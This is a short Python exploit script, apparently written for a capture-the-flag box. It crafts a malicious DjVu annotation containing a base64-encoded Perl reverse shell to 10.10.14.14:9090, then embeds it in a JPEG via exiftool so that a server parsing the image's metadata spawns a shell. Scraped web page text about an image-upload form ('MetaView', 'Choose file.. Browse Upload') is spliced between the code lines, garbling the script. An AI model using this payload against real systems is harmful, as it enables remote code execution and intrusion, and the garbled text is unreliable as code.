 #!/bin/env python3
import base64
import subprocess
ip = '10.10.14.14'
port = '9090'
payload = b"(metadata \"\c${use MIME::Base64;eval(decode_base64('"
payload = payload + base64.b64encode( f"use Socket;socket(S,PF_INET,SOCK_STREAM,getprotobyname('tcp'));if(connect(S,sockaddr_in({po
rt},inet_aton('{ip}')))){{open(STDIN,'>&S');open(STDOUT,'>&S');open(STDERR,'>&S');exec('/bin/sh -i');}};".encode() )
payload = payload + b"'))};\")"
MetaView
payload_file = open('payload', 'w')
Upload your image to display related metadata.
payload_file.write(payload.decode('utf-8'))
payload_file.close()
Choose file.. Browse Upload
subprocess.run(['bzz', 'payload', 'payload.bzz'])
subprocess.run(['djvumake', 'exploit.djvu', "INFO=1,1", 'BGjp=/dev/null', 'ANTz=payload.bzz'])
subprocess.run(['exiftool', '-config', 'configfile', '-HasselbladExif<=exploit.djvu', 'image.jpg'])
~